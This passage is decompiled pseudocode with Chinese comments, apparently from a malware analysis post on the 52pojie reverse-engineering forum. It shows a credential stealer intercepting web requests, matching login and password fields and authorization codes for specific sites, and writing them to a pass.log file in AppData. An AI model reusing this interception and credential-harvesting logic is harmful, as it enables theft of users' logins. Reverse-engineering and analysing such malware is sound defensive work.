 // 记录url信息
snprintf(
url_info,
BufferCount,
"[[[URL: %s\r\n%s\r\nProcess: %s\r\nUser-agent: %s]]]\r\n{{{%s",
URL,
Headers,
process,
agent,
src);
strcat(url_info, "}}}\n");
v20 = GetProcessHeap();
if ( HeapValidate(v20, 0, src) )
{
v21 = GetProcessHeap();
HeapFree(v21, 0, src);
}
v22 = GetProcessHeap();
if ( HeapValidate(v22, 0, hInterneta) )
{
v23 = GetProcessHeap();
HeapFree(v23, 0, hInterneta);
}
if ( v35 )
{
v24 = Headers;
if ( Headers )
{
v32 = Headers;
v25 = GetProcessHeap();
if ( HeapValidate(v25, 0, v32) )
{
v26 = GetProcessHeap();
HeapFree(v26, 0, v24);
}
}
}
check_url_info(url_info, strlen(url_info)); // 检查是否包含，指定网站的登录凭证
if ( StrStrIA(v5, "j_username=") && StrStrIA(v5, "j_password=") )
{
v6 = 0;
do
{
v7 = path_AppDataRoaming[v6];
pszPath[v6++] = v7;
}
while ( v7 );
PathAddBackslashA(g_maybe_user_id2);
PathAppendA(pszPath, g_maybe_user_id2);
PathAddBackslashA(pszPath);
PathAddBackslashA(g_maybe_user_id2);
sub_2E13090(g_maybe_user_id2);
sub_2E169D0(pszPath);
v8 = &v32;
while ( *++v8 )
;
strcpy(v8, "pass.log");
sub_2E16A10();
save_info(pszPath, v5, len);
free_(v5);
return;
}
if ( StrStrIA(v5, "command=auth_loginByPassword&back_command=&back_custom1=&") )
{
v10 = 0;
do
{
v11 = path_AppDataRoaming[v10];
pszPath[v10++] = v11;
}
while ( v11 );
PathAddBackslashA(byte_2E69E7C);
PathAppendA(pszPath, byte_2E69E7C);
PathAddBackslashA(pszPath);
PathAddBackslashA(byte_2E69E7C);
sub_2E13090(byte_2E69E7C);
sub_2E169D0(pszPath);
v12 = &v32;
while ( *++v12 )
;
strcpy(v12, "pass.log");
sub_2E16A10();
save_info(pszPath, v5, len);
sub_2E2A2A0();
free_(v5);
return;
}
if ( StrStrIA(v5, "edClientLogin=") && StrStrIA(v5, "edUserLogin=") && StrStrIA(v5, "edPassword=") )
{
v14 = 0;
do
{
v15 = path_AppDataRoaming[v14];
pszPath[v14++] = v15;
}
while ( v15 );
PathAddBackslashA(byte_2E6A188);
PathAppendA(pszPath, byte_2E6A188);
PathAddBackslashA(pszPath);
PathAddBackslashA(byte_2E6A188);
sub_2E13090(byte_2E6A188);
sub_2E169D0(pszPath);
v16 = &v32;
while ( *++v16 )
;
strcpy(v16, "pass.log");
sub_2E16A10();
save_info(pszPath, v5, len);
Thread = CreateThread(0, 0, sub_2E2D510, 0, 0, 0);
goto LABEL_44;
}
// 窃取auth0授权码
if ( StrStrIA(v5, "&LOGIN_AUTHORIZATION_CODE=") )
{
v19 = 0;
do
{
v20 = path_AppDataRoaming[v19];
pszPath[v19++] = v20;
}
while ( v20 );
PathAddBackslashA(byte_2E6A28C);
PathAppendA(pszPath, byte_2E6A28C);
PathAddBackslashA(pszPath);
PathAddBackslashA(byte_2E6A28C);
sub_2E13090(byte_2E6A28C);
sub_2E169D0(pszPath);
v21 = &v32;
while ( *++v21 )
;
strcpy(v21, "pass.log");
sub_2E16A10();
save_info(pszPath, v5, len);
sub_2E2D930();
free_(v5);
}
吾爱破解论坛
www.52pojie.cn